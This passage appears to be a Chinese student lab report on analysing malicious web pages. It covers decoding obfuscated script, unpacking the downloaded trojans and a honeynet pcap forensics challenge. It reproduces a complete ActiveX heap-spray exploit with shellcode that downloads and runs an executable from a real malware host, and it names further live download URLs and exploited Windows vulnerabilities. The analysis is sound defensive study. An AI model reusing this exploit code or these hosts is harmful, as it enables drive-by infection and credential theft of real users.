43","45","165","66","63","60","63","45","165","66","64","66","144","42","40","53","15","12","42","45","165","64","63","62","60","45","165","64","63","64","63","45","165","66","66","64","63","45","165","60","63","143","67","45","165","66","63","62","146","45","165","64","63","64","63","45","165","60","63","143","66","45","165","64","63","62","60","42","40","53","15","12","42","45","165","62","60","66","141","45","165","146","146","65","63","45","165","145","143","65","67","45","165","52","57","15","12","160","160","163","75","50","144","157","143","165","155","145","156","164","56","143","162","145","141","164","145","105","154","145","155","145","156","164","50","42","157","142","152","145","143","164","42","51","51","73","15","12","160","160","163","56","163","145","164","101","164","164","162","151","142","165","164","145","50","42","143","154","141","163","163","151","144","42","54","42","143","154","163","151","144","72","65","105","103","67","103","65","61","61","55","103","104","60","106","55","64","62","105","66","55","70","63","60","103","55","61","102","104","71","70","70","62","106","63","64","65","70","42","51","15","12","166","141","162","40","163","150","145","154","154","143","157","144","145","40","75","40","165","156","145","163","143","141","160","145","50","42","45","165","146","63","145","71","45","165","60","60","60","60","42","53","15","12","42","45","165","71","60","60","60","45","165","71","60","71","60","45","165","65","141","71","60","45","165","141","61","66","64","45","165","60","60","63","60","45","165","60","60","60","60","45","165","64","60","70","142","45","165","70","142","60","143","42","40","53","15","12","42","45","165","61","143","67","60","45","165","70","142","141","144","45","165","60","70","64","60","45","165","144","70","70","142","45","165","67","63","70","142","45","165","70","142","63","143","45","165","61","145","67","64","45","165","60","63","67","70","42","40","53","15","12","42","45","165","70","142","146","63","45","165","62","60","67","145","45","165","146","142","60","63","45","165","64","145","70","142","45","165","63","63","61","64","45","165","65","66","145","144","45","165","65","61","65","67","45","165","63","146","70","142","42","40","53","15","12","42","45","165","146","142","60","63","45","165","146","62","70","142","45","165","60","145","66","141","45","165","146","63","65","71","45","165","67","64","141","66","45","165","65","71","60","70","45","165","70","63","65","146","45","165","60","64","143","67","42","40","53","15","12","42","45","165","145","62","64","65","45","165","65","71","145","71","45","165","65","145","65","146","45","165","143","144","70","142","45","165","64","66","70","142","45","165","60","63","62","64","45","165","144","61","143","63","45","165","60","63","145","61","42","40","53","15","12","42","45","165","63","63","143","61","45","165","66","66","143","71","45","165","60","70","70","142","45","165","64","66","70","142","45","165","60","63","61","143","45","165","143","61","143","63","45","165","60","62","145","61","45","165","143","61","60","63","42","40","53","15","12","42","45","165","60","60","70","142","45","165","143","63","60","63","45","165","146","141","70","142","45","165","146","67","70","142","45","165","143","66","70","63","45","165","70","142","60","145","45","165","66","141","144","60","45","165","65","71","60","64","42","40","53","15","12","42","45","165","66","141","145","70","45","165","60","60","60","60","45","165","70","63","60","60","45","165","60","144","143","66","45","165","65","66","65","62","45","165","65","67","146","146","45","165","65","141","146","143","45","165","144","70","70","142","42","40","53","15","12","42","45","165","60","61","66","141","45","165","145","70","65","71","45","165","60","60","65","67","45","165","60","60","60","60","45","165","143","66","70","63","45","165","65","66","61","63","45","165","70","60","64","66","45","165","70","60","63","145","42","40","53","15","12","42","45","165","146","141","67","65","45","165","63","66","70","60","45","165","65","145","70","60","45","165","145","143","70","63","45","165","70","142","64","60","45","165","143","67","144","143","45","165","66","63","60","63","45","165","66","64","66","144","42","40","53","15","12","42","45","165","64","63","62","60","45","165","64","63","64","63","45","165","66","66","64","63","45","165","60","63","143","67","45","165","66","63","62","146","45","165","64","63","64","63","45","165","60","63","143","66","45","165","64","63","62","60","42","40","53","15","12","42","45","165","62","60","66","141","45","165","146","146","65","63","45","165","145","143","65","67","45","165","60","64","143","67","45","165","65","143","60","63","45","165","62","145","66","61","45","165","143","67","66","65","45","165","60","63","64","64","42","40","53","15","12","42","45","165","67","70","60","64","45","165","60","60","66","65","45","165","63","63","60","60","45","165","65","60","143","60","45","165","65","63","65","60","45","165","65","60","65","66","45","165","65","67","146","146","45","165","70","142","146","143","42","40","53","15","12","42","45","165","66","141","144","143","45","165","65","63","60","60","45","165","65","67","146","146","45","165","66","70","146","60","45","165","62","64","65","61","45","165","60","60","64","60","45","165","146","146","65","70","45","165","63","63","144","60","42","40","53","15","12","42","45","165","141","143","143","60","45","165","143","60","70","65","45","165","146","71","67","65","45","165","65","62","65","61","45","165","65","63","65","66","45","165","144","62","146","146","45","165","65","71","65","141","45","165","145","62","141","142","42","40","53","15","12","42","45","165","63","63","145","145","45","165","143","63","143","60","45","165","60","143","145","70","45","165","146","146","146","146","45","165","64","67","146","146","45","165","67","64","66","65","45","165","67","62","65","60","45","165","66","63","66","146","42","40","53","15","12","42","45","165","66","64","64","61","45","165","67","62","66","64","45","165","67","63","66","65","45","165","60","60","67","63","45","165","66","65","64","67","45","165","65","63","67","64","45","165","67","63","67","71","45","165","66","65","67","64","42","40","53","15","12","42","45","165","64","64","66","144","45","165","67","62","66","71","45","165","66","63","66","65","45","165","66","146","67","64","45","165","67","71","67","62","45","165","60","60","64","61","45","165","66","71","65","67","45","165","64","65","66","145","42","40","53","15","12","42","45","165","66","65","67","70","45","165","60","60","66","63","45","165","67","70","64","65","45","165","67","64","66","71","45","165","66","70","65","64","45","165","66","65","67","62","45","165","66","64","66","61","45","165","64","143","60","60","42","40","53","15","12","42","45","165","66","61","66","146","45","165","64","143","66","64","45","165","66","62","66","71","45","165","66","61","67","62","45","165","67","71","67","62","45","165","60","60","64","61","45","165","67","62","67","65","45","165","66","144","66","143","42","40","53","15","12","42","45","165","66","145","66","146","45","165","65","65","60","60","45","165","64","143","65","62","45","165","66","146","64","64","45","165","66","145","67","67","45","165","66","146","66","143","45","165","66","64","66","61","45","165","66","146","65","64","42","40","53","15","12","42","45","165","66","71","64","66","45","165","66","65","66","143","45","165","60","60","64","61","45","165","67","64","66","70","45","165","67","60","67","64","45","165","62","146","63","141","45","165","66","64","62","146","45","165","67","67","66","146","45","165","62","145","66","145","45","165","63","70","63","61","45","165","66","64","66","64","45","165","66","145","62","145","45","165","67","64","66","65","45","165","66","62","62","146","45","165","62","146","66","62","45","165","67","60","67","60","45","165","62","145","67","63","45","165","67","70","66","65","45","165","60","60","66","65","42","51","73","15","12","166","141","162","40","142","151","147","142","154","157","143","153","40","75","40","165","156","145","163","143","141","160","145","50","42","45","165","71","60","71","60","45","165","71","60","71","60","42","51","73","15","12","166","141","162","40","150","145","141","144","145","162","163","151","172","145","40","75","40","62","60","73","15","12","166","141","162","40","163","154","141","143","153","163","160","141","143","145","40","75","40","150","145","141","144","145","162","163","151","172","145","53","163","150","145","154","154","143","157","144","145","56","154","145","156","147","164","150","73","15","12","167","150","151","154","145","40","50","142","151","147","142","154","157","143","153","56","154","145","156","147","164","150","74","163","154","141","143","153","163","160","141","143","145","51","40","142","151","147","142","154","157","143","153","53","75","142","151","147","142","154","157","143","153","73","15","12","146","151","154","154","142","154","157","143","153","40","75","40","142","151","147","142","154","157","143","153","56","163","165","142","163","164","162","151","156","147","50","60","54","40","163","154","141","143","153","163","160","141","143","145","51","73","15","12","142","154","157","143","153","40","75","40","142","151","147","142","154","157","143","153","56","163","165","142","163","164","162","151","156","147","50","60","54","40","142","151","147","142","154","157","143","153","56","154","145","156","147","164","150","55","163","154","141","143","153","163","160","141","143","145","51","73","15","12","167","150","151","154","145","50","142","154","157","143","153","56","154","145","156","147","164","150","53","163","154","141","143","153","163","160","141","143","145","74","60","170","64","60","60","60","60","51","40","142","154","157","143","153","40","75","40","142","154","157","143","153","53","142","154","157","143","153","53","146","151","154","154","142","154","157","143","153","73","15","12","155","145","155","157","162","171","40","75","40","156","145","167","40","101","162","162","141","171","50","51","73","15","12","146","157","162","40","50","170","75","60","73","40","170","74","64","60","60","73","40","170","53","53","51","40","155","145","155","157","162","171","133","170","135","40","75","40","142","154","157","143","153","40","53","40","163","150","145","154","154","143","157","144","145","73","15","12","166","141","162","40","142","165","146","146","145","162","40","75","40","47","47","73","15","12","167","150","151","154","145","40","50","142","165","146","146","145","162","56","154","145","156","147","164","150","40","74","40","65","60","60","51","40","142","165","146","146","145","162","53","75","42","134","170","60","141","134","170","60","141","134","170","60","141","134","170","60","141","42","73","15","12","160","160","163","56","114","157","147","157","40","75","40","142","165","146","146","145","162","15", "12"};
System.out.println(b.length);
for(int i=0;i<b.length;i++){
System.out.print(Integer.toHexString(Integer.parseInt(b[i],8)) +" ");
if((i+1)%100==0) {
System.out.println();
}
}
System.out.println();
System.out.println("8***");
}
private static int length(String[] b) {
// TODO Auto-generated method stub
return 0;
}
}
/*%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +�"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +�"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +�"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +�"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +�"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +�"%u206a%uff53%uec57%u*/�pps=(document.createElement("object"));�pps.setAttribute("classid","clsid:5EC7C511-CD0F-42E6-830C-1BD9882F3458")�var shellcode = unescape("%uf3e9%u0000"+�"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" +�"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" +�"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +�"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +�"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +�"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +�"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +�"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +�"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +�"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +�"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +�"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" +�"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" +�"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" +�"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" +�"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" +�"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" +�"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" +�"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" +�"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" +�"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" +�"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u7070%u2e73%u7865%u0065");�var bigblock = unescape("%u9090%u9090");�var headersize = 20;�var slackspace = headersize+shellcode.length;�while (bigblock.length<slackspace) bigblock+=bigblock;�fillblock = bigblock.substring(0, slackspace);�block = bigblock.substring(0, bigblock.length-slackspace);�while(block.length+slackspace<0x40000) block = block+block+fillblock;�memory = new Array();�for (x=0; x<400; x++) memory[x] = block + shellcode;�var buffer = '';�while (buffer.length < 500) buffer+="\x0a\x0a\x0a\x0a";�pps.Logo = buffer�
- 同理对shellcode进行分析,找到两个2f相隔比较近的位置,其实可以猜测00将十六进制之间隔开,所以是
%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u7070%u2e73%u7865%u0065转化一下位置687474703a2f2f646f776e2e313864642e6e65742f62622f7070732e65786500,再在线转为字符串
http://down.18dd.net/bb/pps.exe,又得一个exe可执行文件。
-
bd.cab中是一个bd.exe的可执行文件
-
对得到的三个可执行文件做32位的MD5
网址 散列值 http://down.18dd.net/bb/014.execa4e4a1730b0f69a9b94393d9443b979 http://down.18dd.net/bb/bf.exe268cbd59fbed235f6cf6b41b92b03f8e http://down.18dd.net/bb/pps.exeff59b3b8961f502289c1b4df8c37e2a4 -
查看这四个文件的大小似乎一样,对文件内容进行 MD5 散列计算可得这四个文件内容完全相同,只要分析一个即可。

- 用IDA pro反汇编软件打开pps.exe,首先查看字符串,这个程序可能在磁盘根目录下生成自动运行的文件,以求用户不小心时启动程序,对 IE、注册表、服务和系统文件动点手脚
-

下载了一堆木马(如"http://down.18dd.net/kl/**.exe"的字符串)
-
下载Total Uninstall(https://www.onlinedown.net/soft/1192849.htm)在bd.exe程序点击右键选择Total Uninstall进行监视,可以发现这个程序系统文件夹(system32)下创建了一个
serdst.exe,由于各种条件限制,那 20 个 exe 文件就不存在,而且我该监视也没有看到安装了服务。这里有个奇怪的点,serdst.exe明明监视到了,可我在sysytem32这个文件夹里却没找到,???


- 对20个exe文件进行分析,以4.exe为例,先脱壳,然后查看字符串,用Total Uninstall监视运行4_unpacked.exe,大概就是生成了一些文件,如 kawdbaz.exe ,kawdbzy.dll,删除了 verclsid.exe和4_unpacked.exe,对注册表进行了操作,大概是加载了一个启动 DLL,另外把 Windows 的 自动更新功能给禁用了。打开dll可查看url。
![]()

- 用360安全卫士可证明是一种伪装成正常文件的恶意软件,是一种盗号木马
2.3 攻防对抗实践:Web浏览器渗透攻击攻防对抗
- 攻击方使用Metasploit构造出至少两个不同Web浏览端软件安全漏洞的渗透攻击代码,并进行混淆处理之后组装成一个URL,通过具有欺骗性的电子邮件发送给防守方。
- 防守方对电子邮件中的挂马链接进行提取、解混淆分析、尝试恢复出渗透代码的原始形态,并分析这些渗透代码都是攻击哪些Web浏览端软件的哪些安全漏洞。
- 之前
ms06-014漏洞得到的攻击网址,查看源码,可以看到,该网页中的JavaScript使用了createObject,GetObject,Wscript.shell,
Adobe.stream等指令


- 发现每次访问该网址得到的返回内容不一样,从源码中可以看到,使用js调用了
document.location加载了payload,并且下一行中后面跟了一个可执行文件fHEzfuTlSyw.exe;在攻击机上发现攻击机发送了一个exe文件给靶机。攻击过程应该就是靶机访问某网页,通过网页将exe可执行文件下载到靶机上,该执行文件可帮助攻击者获得靶机控制权。
- 源码中出现了很多字符串,对“BD96C556“进行搜索,发现是MS06-014网马
2.4 取证分析挑战实践:web浏览器遭遇攻击
- 安装chaosreader协议
apt-get install chaosreader

- 在wireshark中打开pcap文件,在协议分级统计中可以看到该文件有HTTP协议、SMB协议、DHCP协议、Netbios协议。大部分是HTTP协议,猜测是针对HTTP协议的。
- 用下面代码查询有哪些IP地址和域名
for i in session_00[0-9]*.http.html; do srcip=`cat "$i" | grep 'http:\ ' | awk '{print $2}' | cut -d ':' -f1`; dstip=`cat "$i" | grep 'http:\ ' | awk '{print $4}' | cut -d ':' -f1`; host=`cat "$i" | grep 'Host:\ ' | sort -u | sed -e 's/Host:\ //g'`; echo "$srcip --> $dstip = $host"; done | sort -u

| IP地址 | 域名 |
|---|---|
| 192.168.56.50 | rapidshare.com.eyu32.ru |
| 192.168.56.52 | sploitme.com.cn |
| 192.168.56.51 | shop.honeynet.sg |
- 受害机ip地址:
10.20.2.15,10.20.3.15,10.20.4.15,10.20.5.15 - 猜测攻击机为
192.168.56.52,因为域名很嚣张 - 在wireshark中查看NBNS协议,发现netbios主机名和工作组都一样,猜测工作在虚拟机上。

- 生成了很多html文件,打开
session_0006.part_01.html,恶意创建的对应的就是rapidshare.com.eyu32.ru/login.php,大概就是一个诱导输入用户名和口令的钓鱼页面。然后找sploitme.com.cn,对应文件session_0007.part_02.html,出现404页面,来欺骗受害者。找shop.honeynet.sg/catalog/,对应文件session_0032.part_01.html。
![]()
- 攻击者执行攻击动作的概意描述。
- 受害者(10.0.2.15)使用Firefox连接到Rapidshare.eyu32.ru/login.php(192.168.56.50)
- 而login.php包含sploitme.com.cn/?click=3feb5a6b2f(192.168.56.52)中的内容,该内容又被重定向到sploitme.com.cn/fg/show.php?s=3feb5a6b2f,其中包含一些javascript脚本
- 返回伪造的404页面
- 攻击者引入了哪些技巧带来了困难?
- 对Javascript脚本进行混淆
rapidshare.eyu32.ru:http://dean.edwards.name/packer/ + http://www.web-code.org/coding-tools/javascript-escape-unescape-converter-tool.html
honeynet.sg:http://www.colddata.com/developers/online_tools/obfuscator.shtml#obfuscator_view
- 恶意页面伪装成404页面
- 漏洞利用程序不允许同一客户端访问两次
- 攻击者的目标是哪个操作系统?哪个软件?哪个漏洞?
- 又到了wireshark分析的时候了,我不ok,提供一下指导书给的答案
- Mdac : WScript.Shell - MS06-014
- Aolwinamp: IWinAmpActiveX.ConvertFile
- Directshow: msvidctl.dll - MS09-032 - MS09-037
- Snapshot: MSOfficeSnapshotViewer - MS08-04
- Com: 'msdds.dll' COM Object - MS05-052
- Spreadsheet: OWC10.Spreadsheet - MS09-43
- Shellcode的执行过程:Shellcode获取系统临时文件路径,加载urlmon.dll,从URL
http://sploitme.com.cn/fg/load.php?e=1检索可执行文件并执行。唯一区别是对load.php脚本的请求中的e变量,指定发送恶意软件可执行文件。

